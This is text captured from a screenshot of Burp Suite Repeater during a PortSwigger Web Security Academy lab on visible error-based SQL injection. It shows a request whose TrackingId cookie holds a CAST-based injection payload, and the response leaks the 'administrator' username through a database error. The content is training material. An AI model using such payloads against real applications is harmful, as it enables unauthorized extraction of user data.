 Apps Places Sep 20 1:58 PM 31% 80% 0.4 kB 1.2 kB en 53%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > Target: https://0a3600fb03e163f9802d6710000600b4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a3600fb03e163f9802d6710000600b4.web-security-academy.net
3 Cookie: TrackingId=' and 1=CAST((SELECT username FROM users LIMIT
1) AS int)-- -; session=V0qZgKgo84GekqHAbGWxzUFwiMxels5Z
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3600fb03e163f9802d6710000600b4.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,526 bytes | 100 millis
Event log (2) All issues Memory: 219.4MB Disabled